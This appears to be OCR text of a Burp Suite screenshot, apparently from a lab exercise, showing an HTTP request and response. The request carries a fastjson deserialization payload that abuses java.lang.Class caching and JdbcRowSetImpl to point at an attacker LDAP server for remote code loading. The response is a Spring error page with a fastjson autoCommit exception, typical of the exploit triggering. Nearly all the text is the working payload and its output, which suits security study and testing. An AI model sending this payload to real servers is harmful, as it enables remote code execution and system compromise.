 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 268
13
14 {
15 "axin":{
16 "@type":"java.lang.Class",
17 "val":"com.sun.rowset.JdbcRowSetImpl"
18 },
19 "is":{
20 "@type":"com.sun.rowset.JdbcRowSetImpl",
21 "dataSourceName":"ldap://192.168.80.141:1389/fd5cfs",
22 "autoCommit":true
23 }
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Fri, 08 Sep 2023 08:03:34 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as
a fallback.
</p>
<div id='created'>
Fri Sep 08 08:03:34 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit
</div>
</body>
</html>